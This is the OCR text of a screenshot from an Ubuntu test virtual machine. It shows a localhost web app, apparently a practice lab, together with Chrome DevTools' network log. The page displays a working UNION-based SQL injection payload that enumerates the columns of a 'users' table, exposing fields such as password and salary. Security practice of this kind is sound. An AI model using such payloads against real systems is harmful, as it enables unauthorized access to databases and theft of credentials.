 tester-ubuntu-20.04 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Activities Google Chrome Jun 9 20:24
localhost:8080 Używanie Narzędzi Chro Settings
localhost:8080 Finish update
Welcome, ' UNION SELECT 1,column_name FROM
information_schema.columns WHERE table_name='users'#
Username Salary
1 username
1 first_name
1 last_name
1 password
1 salary
Elements Console Sources Network 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Blocked response cookies Blocked requests 3rd-party requests
500000 ms 1000000 ms 1500000 ms 2000000 ms 2500000 ms 3000000 ms 3500000 ms 4000000
Name Url Me... T... Initiator Co... Size Time C... Waterfall
localhost htt... GET do... Other 0 83... 4 ms 18...
localhost htt... GET do... Other 0 83... 12 ... 52...
localhost htt... POST do... Other 0 64... 30 ... 20...
localhost htt... POST do... Other 0 42... 8 ms 52...
localhost htt... GET do... Other 0 83... 7 ms 17...
localhost htt... GET do... Other 0 83... 5 ms 52...
localhost htt... POST do... Other 0 37... 4 ms 18...
localhost htt... POST do... Other 0 2.... 15 ... 18...
localhost htt... GET do... Other 0 83... 8 ms 17...
localhost htt... POST do... Other 0 69... 20 ... 16...
localhost htt... POST do... Other 0 43... 36 ... 16...
localhost htt... POST do... Other 0 42... 5 ms 52...
localhost htt... POST do... Other 0 38... 8 ms 45...
localhost htt... POST do... Other 0 2.... 20 ... 17...
localhost htt... GET do... Other 0 83... 4 ms 18...
localhost htt... POST do... Other 0 42... 10 ... 17...
localhost htt... GET do... Other 0 83... 4 ms 52...
localhost htt... GET do... Other 0 83... 8 ms 52...
localhost htt... GET do... Other 0 83... 20 ... 17...
localhost htt... GET do... Other 0 83... 16 ... 16...
localhost htt... POST do... Other 0 42... 8 ms 17...
localhost htt... POST do... Other 0 69... 13 ... 16...
localhost htt... GET do... Other 0 83... 5 ms 52...
localhost htt... GET do... Other 0 83... 6 ms 17...
localhost htt... GET do... Other 0 83... 8 ms 17...
localhost htt... GET do... Other 0 83... 5 ms 16...
34 requests 26.2 kB transferred 19.1 kB resources Finish: 1.0 hrs DOMContentLoaded: 1.
Right Control